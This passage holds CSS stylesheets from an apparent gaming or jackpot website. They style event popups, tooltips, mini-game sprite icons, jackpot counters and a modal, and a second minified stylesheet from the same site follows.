    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
    background-position: -202px -55px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-arrow-orange {
    background: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7/event-popup-L7.webp');
    background-position: -214px -55px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-green {
    background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-green.webp") repeat-x scroll left top #138750;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-grey {
    background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-grey.webp") repeat-x scroll left top #138750;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-orange {
    background: url("/Content/distv2/img/sprite-sheet/popup/event-popup-L7/popup-event-bg-line-orange.webp") repeat-x scroll left top #138750;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-content {
    /* position: absolute;
    top: 50%;
    transform: translate(0, -50%); */
    width: 95%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #FFFFFF;
    padding-left: 5px;
    text-transform: uppercase;
    padding-top: 0.8rem;
}


/* Tooltip */

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip {
    visibility: hidden;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 10px;
    padding: 8px 8px;
    margin-top: 9px;
    position: relative;
    z-index: 10;
    float: right;
    white-space: nowrap;
}

.popup-event-tooltip-arrow {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}


/*.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: black transparent transparent transparent;
        }*/

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full:hover .popup-event-tooltip {
    visibility: visible;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-line-full .popup-event-tooltip .popup-event-tooltip-event-name {
    text-transform: uppercase;
}


/* Navigator */

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator {
    position: absolute;
    z-index: 11;
    top: 284px;
    width: 30px;
    height: 37px;
    /*display: none;*/
    opacity: 0.6;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator:hover {
    opacity: 1;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator.popup-event-calendar-navigator-disable,
.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator.popup-event-calendar-navigator-disable:hover {
    /*opacity: 0.3 !important;*/
    display: none;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator .glyphicon {
    font-size: xx-large;
    color: green;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator-left {
    left: 0;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar-navigator-right {
    right: 0;
}


/*----------------------*/

.popup-event-quick-view-tabs-container {
    width: fit-content;
    width: -moz-fit-content;
    width: -webkit-fit-content;
    height: 61px;
    /*background-color: #E0A98A;*/
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    display: flex;
}

.popup-event-quick-view-tab {
    font-size: 20px;
    margin-right: 7px;
    margin-left: 7px;
    border: 1px solid #E0A98A;
    background-color: #E0A98A;
    border-radius: 8px;
    box-shadow: inset 0px 0px 5px 1px #E0A98A;
    text-decoration: none;
    padding: 10px;
    height: fit-content;
    height: -moz-fit-content;
    height: -webkit-fit-content;
}

.popup-event-quick-view-tab.active {
    background-color: #C16E4E;
    box-shadow: 0px 5px 5px black;
    text-decoration: none;
}

.popup-event-quick-view-header {
    position: relative;
    overflow: hidden;
    padding: 12px 32px;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
}

.popup-event-quick-view-title {
    font-size: 30px;
    margin-right: 7px;
    margin-left: 7px;
    border: 1px solid #E0A98A;
    background-color: #E0A98A;
    border-radius: 8px;
    box-shadow: 0px 5px 5px black;
    text-decoration: none;
}

.popup-event-quick-view-content-container {
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    min-height: 100%;
    overflow-y: auto !important;
    height: 450px;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-left-frame {
    -ms-overflow-style: none;
    /* IE and Edge */
    scrollbar-width: none;
    /* Firefox */
}

.ohyea__popup-event .popup-event-full-frame .popup-event-left-frame::-webkit-scrollbar {
    display: none;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-calendar .popup-event-calendar-date-item {
    padding: 1.9rem 1rem;
    font-size: 1.6rem;
    width: 10.2rem;
}

.ohyea__popup-event .popup-event-full-frame .popup-event-frame .popup-event-group .popup-event-group-link {
    padding: 2.2rem 2.6rem;
}

/* End Ohyeahpopupevent */

.sprite-mini-game {
    display: inline-block;
    overflow: hidden;
    background-repeat: no-repeat;
    background-image: url("/Content/distv2/img/sprite-sheet/mini-game-L7/mini-game-L7.webp");
}

.sp-mini-baby-dragon {
    width: 190px;
    height: 198px;
    background-position: -1px -1px
}

.sp-mini-boxing {
    width: 190px;
    height: 198px;
    background-position: -1px -201px
}

.sp-mini-car-racing {
    width: 190px;
    height: 198px;
    background-position: -1px -401px
}

.sp-mini-castle-defend {
    width: 190px;
    height: 198px;
    background-position: -1px -601px
}

.sp-mini-chinese-chess {
    width: 190px;
    height: 198px;
    background-position: -1px -801px
}

.sp-mini-classic-line {
    width: 190px;
    height: 198px;
    background-position: -193px -1px
}

.sp-mini-diamond-protecting {
    width: 190px;
    height: 198px;
    background-position: -193px -201px
}

.sp-mini-eagle-eye {
    width: 190px;
    height: 198px;
    background-position: -193px -401px
}

.sp-mini-farm {
    width: 190px;
    height: 198px;
    background-position: -193px -601px
}

.sp-mini-fruits-slashing {
    width: 190px;
    height: 198px;
    background-position: -193px -801px
}

.sp-mini-gold-miner {
    width: 190px;
    height: 198px;
    background-position: -385px -1px
}

.sp-mini-jet-fighter {
    width: 190px;
    height: 198px;
    background-position: -385px -201px
}

.sp-mini-jumping-frog {
    width: 190px;
    height: 198px;
    background-position: -385px -401px
}

.sp-mini-jumping-squirrel {
    width: 190px;
    height: 198px;
    background-position: -385px -601px
}

.sp-mini-lolita-plane {
    width: 190px;
    height: 198px;
    background-position: -385px -801px
}

.sp-mini-minesweeper {
    width: 190px;
    height: 198px;
    background-position: -577px -1px
}

.sp-mini-pick-right-way {
    width: 190px;
    height: 198px;
    background-position: -577px -201px
}

.sp-mini-pin-bubble {
    width: 190px;
    height: 198px;
    background-position: -577px -401px
}

.sp-mini-platypus {
    width: 190px;
    height: 198px;
    background-position: -577px -601px
}

.sp-mini-run-away-bear {
    width: 190px;
    height: 198px;
    background-position: -577px -801px
}

.sp-mini-running-rabbit {
    width: 190px;
    height: 198px;
    background-position: -769px -1px
}

.sp-mini-smash-bubbles {
    width: 190px;
    height: 198px;
    background-position: -769px -201px
}

.sp-mini-super-highest-jump {
    width: 190px;
    height: 198px;
    background-position: -769px -401px
}

.sp-mini-super-mario {
    width: 190px;
    height: 198px;
    background-position: -769px -601px
}

.sp-mini-super-soccer-star {
    width: 190px;
    height: 198px;
    background-position: -769px -801px
}

.sp-mini-tetrix {
    width: 190px;
    height: 198px;
    background-position: -961px -1px
}

.sp-mini-the-highest-building {
    width: 190px;
    height: 198px;
    background-position: -961px -201px
}

.vertical-line {
    border-left: 3px solid #f4c900;
    height: 488px;
    position: absolute;
    left: 363px;
    top: 7px;
}

/* header menu right */
.lb-header-icons .icon {
    top: -4px;
}

.item-big-icon-game {
    transform: scale(1.115);
    -webkit-transform: scale(1.115);
    -ms-transform: scale(1.115);
    -o-transform: scale(1.115);
    margin: 51px 0px auto auto !important;
}

.game-big-ic {
    margin: 0px 10px 0px 10px;
}

.has-split.not-split {
    margin: 0px 12px 0px 41px !important;
}

@keyframes sprite {
    from {
        background-position: 0px 0px;
    }

    to {
        background-position: -4028px;
    }
}

.terminal {
    height: 388px;
    width: 212px;
    animation: sprite 1s steps(19) infinite;
    position: absolute;
    top: -50px;
}

.banner-jackpot {
    height: 410px;
    width: 265px;
    position: absolute;
    top: -50px;
    background-size: 82.5% 95%;
    background-repeat: no-repeat;
}

.ccu {
    position: absolute;
    width: 50px;
    height: 26px;
    top: 20px;
    right: 5px;
    display: flex;
    align-items: center;
}

.ccu .ccuBackground {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
}

.ccu .ccuIconUser {
    position: absolute;
    background-image: url(/Content/distv2/img/sprite-sheet/room/icon-user.png);
    width: 11px;
    height: 16px;
    left: 5px;
}

.ccu .ccuUserNum {
    position: relative;
    color: white;
    font-size: 16px;
    right: -21px;
}

.game.first .inner .list.wide .item.large .ccu {
    right: 45px;
    top: -25px;
    -webkit-transform: scale(1.115);
    transform: scale(1.115)
}

.game.first .inner .list.wide .item.large .jackpot-count {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/panel-jackpot.png) no-repeat 50% 50%;
    width: 220px;
    height: 100px;
    position: relative;
    top: -80px;
    background-size: contain;
    animation-name: flash-light;
    animation-duration: 1s;
    animation-iteration-count: infinite;
}

.game.first .inner .list.wide .item.large .jackpot-count-text {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/text-jackpot.png) no-repeat 50% 50%;
    width: 220px;
    height: 50px;
    position: absolute;
    top: -3px;
    background-size: 65%;
}

.game.first .inner .list.wide .item.large .jackpot-count-num {
    position: absolute;
    top: -45px;
    font-size: 23px;
    font-weight: 600;
    color: #fefbae;
    text-align: center;
    width: 220px;
    left: 0%;
    text-shadow: 1px 0px 2px #790707, 0px 0px 2px #790707, 0px -1px 2px #790707, 0px 1px 2px #790707;
    z-index: 20;
}

.game.first .inner .list.wide .item.large .jackpot-tutorial {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/icon-guide.png) no-repeat 50% 50%;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 280px;
    left: 160px;
}

#ohyea_md_event_article .modal-container {
    display: inline-table;
    width: 100%;
    border-radius: 20px;
    border: 0.4rem solid transparent;
    position: relative;
    padding: 15px;
    height: 100%;
}

#ohyea_md_event_article .ms-close-popup {
    background: transparent url(../images/popup/web/popup-btn-close.png) no-repeat 50% 50%;
    background-size: contain;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: absolute;
    right: -4rem;
    top: -4rem;
    width: 10rem;
    height: 10rem;
    z-index: 10;
}

#ohyea_md_event_article .lb-modal-close {
    right: -7px !important;
    cursor: pointer;
}

#ohyea_md_event_article .ohyea__modal_body {
    position: relative;
    height: 83%;
    background: #815247;
}

#ohyea_md_event_article .lb-modal-title {
    font-family: 'Roboto-Bold';
    font-size: 4.2rem;
    color: #fff;
    text-transform: uppercase;
    font-style: unset;
    text-shadow: unset;
}

#ohyea_md_event_article .modal-dialog {
    height: 625px;
    width: 1100px !important;
}

#ohyea_md_event_article #article-content {
    min-height: 500px;
}

@keyframes flash-light {
    0%   {filter: brightness(1);}
    50%  {filter: brightness(1.25);}
    75%  {filter: brightness(1.6);}
    100%  {filter: brightness(1);}
}

--- FILE ---
content_type: text/css
request_url: https://live777.com/group/assets/css/main.webp.css?v=426
body_size: 28137
content:
@import "https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700";@-webkit-keyframes btn-charge-ltor{0%{left:-25px;opacity:.2}50%{opacity:1}to{left:45%;opacity:0}}@keyframes btn-charge-ltor{0%{left:-25px;opacity:.2}50%{opacity:1}to{left:45%;opacity:0}}@-webkit-keyframes btn-charge-rtol{0%{opacity:0;left:45%}50%{opacity:1}to{left:-25px;opacity:0}}@keyframes btn-charge-rtol{0%{opacity:0;left:45%}50%{opacity:1}to{left:-25px;opacity:0}}.guild__detail_summary--item{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block}.guild__detail_summary--item:after{position:absolute;height:2px;width:100%;left:0;content:""}.guild__bg--overlay,.guild__bg.type-2,.guild__bg.type-3,.guild__bg.type-4,.guild__list--border{background:#300a01;-webkit-box-shadow:inset 0 0 12px 3px rgba(0,0,0,0.7);box-shadow:inset 0 0 12px 3px rgba(0,0,0,0.7)}@-webkit-keyframes ohyeah-hover-btn{0%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(0.95);transform:scale(0.95)}60%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ohyeah-hover-btn{0%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(0.95);transform:scale(0.95)}60%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}.guild__header{background-image:url(../imgs/sprite-sheet/bg/bg-header.webp);background-size:cover;background-repeat:no-repeat}.guild__panel_body{background:#300a01;-webkit-box-shadow:inset 0 0 12px 3px rgba(0,0,0,0.7);box-shadow:inset 0 0 12px 3px rgba(0,0,0,0.7)}.guild__pagging_items{background:#6f1d01;background:-webkit-gradient(linear,left top,left bottom,from(#d84a00),to(#6f1d01));background:-webkit-linear-gradient(top,#d84a00 0%,#6f1d01 100%);background:-o-linear-gradient(top,#d84a00 0%,#6f1d01 100%);background:linear-gradient(180deg,#d84a00 0%,#6f1d01 100%)}.guild__detail_slogan .slogan,.guild__detail_title,.guild__list_inner{background:#6f1d01;background:-webkit-gradient(linear,left top,left bottom,from(#d84a00),to(#6f1d01));background:-webkit-linear-gradient(top,#d84a00 0%,#6f1d01 100%);background:-o-linear-gradient(top,#d84a00 0%,#6f1d01 100%);background:linear-gradient(180deg,#d84a00 0%,#6f1d01 100%)}.guild__btn:before{background:#c8aa25;background:-moz-linear-gradient(bottom,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:-webkit-gradient(left bottom,right bottom,color-stop(0%,#c8aa25),color-stop(7%,#ca7014),color-stop(12%,#bd4e0e),color-stop(17%,#db8d27),color-stop(32%,#fff584),color-stop(41%,#e5ca4c),color-stop(48%,#dac070),color-stop(60%,#fffffc),color-stop(62%,#fffffc),color-stop(71%,#f2cd53),color-stop(85%,#d89f0a),color-stop(92%,#ca9716),color-stop(99%,#794a18),color-stop(100%,#794a18));background:-webkit-linear-gradient(bottom,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:-o-linear-gradient(bottom,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:-ms-linear-gradient(bottom,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:-webkit-gradient(linear,left top,left bottom,from(#c8aa25),color-stop(7%,#ca7014),color-stop(12%,#bd4e0e),color-stop(17%,#db8d27),color-stop(32%,#fff584),color-stop(41%,#e5ca4c),color-stop(48%,#dac070),color-stop(60%,#fffffc),color-stop(62%,#fffffc),color-stop(71%,#f2cd53),color-stop(85%,#d89f0a),color-stop(92%,#ca9716),color-stop(99%,#794a18),to(#794a18));background:-webkit-linear-gradient(top,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:-o-linear-gradient(top,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%);background:linear-gradient(to bottom,#c8aa25 0%,#ca7014 7%,#bd4e0e 12%,#db8d27 17%,#fff584 32%,#e5ca4c 41%,#dac070 48%,#fffffc 60%,#fffffc 62%,#f2cd53 71%,#d89f0a 85%,#ca9716 92%,#794a18 99%,#794a18 100%)}.guild-container:before{background:#ff0400;background:-webkit-gradient(linear,left top,right top,from(#ff0400),color-stop(70%,#8d0200),to(#ff0400));background:-webkit-linear-gradient(left,#ff0400 0%,#8d0200 70%,#ff0400 100%);background:-o-linear-gradient(left,#ff0400 0%,#8d0200 70%,#ff0400 100%);background:linear-gradient(90deg,#ff0400 0%,#8d0200 70%,#ff0400 100%)}@-webkit-keyframes ohyea-hover-left{0%{width:100%;opacity:.5}to{width:20%;opacity:1}}@keyframes ohyea-hover-left{0%{width:100%;opacity:.5}to{width:20%;opacity:1}}.guild__form_input:-moz-placeholder,.guild__form_input:-ms-input-placeholder,.guild__form_input::-moz-placeholder,.guild__form_input::-webkit-input-placeholder,.guild__form_input::-webkit-input-placeholder,.guild__form_select:-moz-placeholder,.guild__form_select:-ms-input-placeholder,.guild__form_select::-moz-placeholder,.guild__form_select::-webkit-input-placeholder,.guild__form_select:active:-moz-placeholder,.guild__form_select:active:-ms-input-placeholder,.guild__form_select:active::-moz-placeholder,.guild__form_select:active::-webkit-input-placeholder,.guild__form_select:focus:-moz-placeholder,.guild__form_select:focus:-ms-input-placeholder,.guild__form_select:focus::-moz-placeholder,.guild__form_select:focus::-webkit-input-placeholder,.guild__form_select:hover:-moz-placeholder,.guild__form_select:hover:-ms-input-placeholder,.guild__form_select:hover::-moz-placeholder,.guild__form_select:hover::-webkit-input-placeholder,.guild__header_input:-moz-placeholder,.guild__header_input:-ms-input-placeholder,.guild__header_input::-moz-placeholder,.guild__header_input::-webkit-input-placeholder{color:#fff;font-style:italic;text-shadow:1px 1px 1px rgba(0,0,0,0.42);font-weight:700;text-transform:uppercase}.guild__form_input:-moz-placeholder,.guild__form_input:-ms-input-placeholder,.guild__form_input::-moz-placeholder,.guild__form_input::-webkit-input-placeholder,.guild__form_input::placeholder,.guild__form_select:-moz-placeholder,.guild__form_select:-ms-input-placeholder,.guild__form_select::-moz-placeholder,.guild__form_select::-webkit-input-placeholder,.guild__form_select::placeholder,.guild__form_select:active:-moz-placeholder,.guild__form_select:active:-ms-input-placeholder,.guild__form_select:active::-moz-placeholder,.guild__form_select:active::-webkit-input-placeholder,.guild__form_select:active::placeholder,.guild__form_select:focus:-moz-placeholder,.guild__form_select:focus:-ms-input-placeholder,.guild__form_select:focus::-moz-placeholder,.guild__form_select:focus::-webkit-input-placeholder,.guild__form_select:focus::placeholder,.guild__form_select:hover:-moz-placeholder,.guild__form_select:hover:-ms-input-placeholder,.guild__form_select:hover::-moz-placeholder,.guild__form_select:hover::-webkit-input-placeholder,.guild__form_select:hover::placeholder,.guild__header_input:-moz-placeholder,.guild__header_input:-ms-input-placeholder,.guild__header_input::-moz-placeholder,.guild__header_input::-webkit-input-placeholder,.guild__header_input::placeholder{color:#fff;font-style:italic;text-shadow:1px 1px 1px rgba(0,0,0,0.42);font-weight:700;text-transform:uppercase}@-webkit-keyframes hover-btn{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}45%{-webkit-transform:translate(-50%,-50%) scale(1.05);transform:translate(-50%,-50%) scale(1.05)}55%{-webkit-transform:translate(-50%,-50%) scale(1.04);transform:translate(-50%,-50%) scale(1.04)}75%{-webkit-transform:translate(-50%,-50%) scale(1.01);transform:translate(-50%,-50%) scale(1.01)}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@keyframes hover-btn{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}45%{-webkit-transform:translate(-50%,-50%) scale(1.05);transform:translate(-50%,-50%) scale(1.05)}55%{-webkit-transform:translate(-50%,-50%) scale(1.04);transform:translate(-50%,-50%) scale(1.04)}75%{-webkit-transform:translate(-50%,-50%) scale(1.01);transform:translate(-50%,-50%) scale(1.01)}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@-webkit-keyframes mobile-hover-btn{0%{-webkit-transform:translate(-50%,0%) scale(1);transform:translate(-50%,0%) scale(1)}45%{-webkit-transform:translate(-50%,0%) scale(1.05);transform:translate(-50%,0%) scale(1.05)}55%{-webkit-transform:translate(-50%,0%) scale(1.04);transform:translate(-50%,0%) scale(1.04)}75%{-webkit-transform:translate(-50%,0%) scale(1.01);transform:translate(-50%,0%) scale(1.01)}to{-webkit-transform:translate(-50%,0%) scale(1);transform:translate(-50%,0%) scale(1)}}@keyframes mobile-hover-btn{0%{-webkit-transform:translate(-50%,0%) scale(1);transform:translate(-50%,0%) scale(1)}45%{-webkit-transform:translate(-50%,0%) scale(1.05);transform:translate(-50%,0%) scale(1.05)}55%{-webkit-transform:translate(-50%,0%) scale(1.04);transform:translate(-50%,0%) scale(1.04)}75%{-webkit-transform:translate(-50%,0%) scale(1.01);transform:translate(-50%,0%) scale(1.01)}to{-webkit-transform:translate(-50%,0%) scale(1);transform:translate(-50%,0%) scale(1)}}@-webkit-keyframes anim-message-before{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%{-webkit-filter:brightness(1.3);filter:brightness(1.3)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}90%{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}}@keyframes anim-message-before{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%{-webkit-filter:brightness(1.3);filter:brightness(1.3)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}90%{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}}@-webkit-keyframes anim-message{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.8}to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes anim-message{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.8}to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.guild__scrollbar-type1 .mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#ffd736;background:-moz-linear-gradient(left,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:-webkit-linear-gradient(left,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:-webkit-gradient(linear,left top,right top,from(#ffd736),color-stop(48%,#ffd736),color-stop(53%,#ffae20),to(#ffae0a));background:-o-linear-gradient(left,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:linear-gradient(to right,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd736',endColorstr='#ffae0a',GradientType=1)}.guild__scrollbar-type1 .mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.guild__scrollbar-type1 .mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background:#ffd736;background:-moz-linear-gradient(bottom,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:-webkit-linear-gradient(bottom,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:-webkit-gradient(linear,left top,left bottom,from(#ffd736),color-stop(48%,#ffd736),color-stop(53%,#ffae20),to(#ffae0a));background:-webkit-linear-gradient(top,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:-o-linear-gradient(top,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);background:linear-gradient(to bottom,#ffd736 0%,#ffd736 48%,#ffae20 53%,#ffae0a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd736',endColorstr='#ffae0a',GradientType=1)}.tooltip{position:absolute;z-index:2}.tooltip > .tooltip-inner{background-color:#000;color:#fff;border:2px solid #585858;border-radius:8px;padding:8px;font-size:1.2em}.tooltip.top > .tooltip-arrow{border-top:5px solid #585858}.tooltip.bottom > .tooltip-arrow{border-bottom:5px solid #585858}.tooltip.left > .tooltip-arrow{border-left:5px solid #585858}.tooltip.right > .tooltip-arrow{border-right:5px solid #585858}body{height:100%!important;background:none!important;overflow:auto!important;-webkit-overflow-scrolling:touch;font-family:"ohyea_font_1","Arial","Tahoma",sans-serif;-webkit-user-select:unset!important;-moz-user-select:unset!important;-ms-user-select:unset!important;user-select:unset!important}body ::-moz-selection{color:#fff;background-color:#ffd736}body ::selection{color:#fff;background-color:#ffd736}.mCustomScrollbar,.scroll-mobile{overflow-y:scroll;-webkit-overflow-scrolling:touch}.guild body{padding:0;padding-top:76px;margin:0;font-family:"Roboto",sans-serif;overflow:hidden;overflow-y:auto}.guild__fix{position:fixed;bottom:50%;right:50px;font-size:20px;z-index:3}.guild__fix_action{background:#bb3e00;background:-moz-linear-gradient(bottom,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:-webkit-linear-gradient(bottom,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:-o-linear-gradient(bottom,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:-ms-linear-gradient(bottom,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:-webkit-gradient(linear,left top,left bottom,from(#bb3e00),color-stop(27%,#b53c00),color-stop(51%,#801f03),to(#500b00));background:-webkit-linear-gradient(top,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:-o-linear-gradient(top,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);background:linear-gradient(to bottom,#bb3e00 0%,#b53c00 27%,#801f03 51%,#500b00 100%);color:#fff;width:46px;height:46px;line-height:44px;text-align:center;display:block;border:2px solid #efdda5;border-radius:50%;margin-bottom:10px;position:relative}.guild__fix_action.image{width:56px;height:56px;background:none;border:none}.guild__fix_action.image img{max-width:100%}.guild__fix_action.image:hover{background:none;border:none}.guild__fix_action:hover{color:#fff;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);background:#bb3e00}.guild__fbpage{border:2px solid #ffe540;margin-top:12px}.guild__footer{margin-bottom:0;position:relative;text-shadow:0 2px 4px rgba(0,0,0,0.5)}.guild__footer:after{content:"";background-image:url(../imgs/bg/p-h-rep.png)!important;opacity:.05!important;background-repeat:repeat;background-size:1px;position:absolute}.guild__footer:before{content:"";background-image:url(../imgs/bg/p-h-tt.png)!important;position:absolute;left:0;bottom:0;background-repeat:no-repeat;width:100%;height:100%;background-position:center bottom;background-size:100% 100%;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);opacity:.05!important}.guild-title{text-align:center;font-size:2em;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif}.guild-policy{font-family:Arial,Helvetica,sans-serif;font-size:1.1em!important;font-weight:700;text-transform:uppercase;float:right;padding:4px 8px;text-decoration:none!important;border-radius:4px;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-transition:border .63s ease,-webkit-box-shadow .43s ease-in;transition:border .63s ease,-webkit-box-shadow .43s ease-in;-o-transition:border .63s ease,box-shadow .43s ease-in;transition:border .63s ease,box-shadow .43s ease-in;transition:border .63s ease,box-shadow .43s ease-in,-webkit-box-shadow .43s ease-in;margin:12px 12px 0 0}.guild-policy:hover{-webkit-animation:ohyeah-hover-btn .5s ease;animation:ohyeah-hover-btn .5s 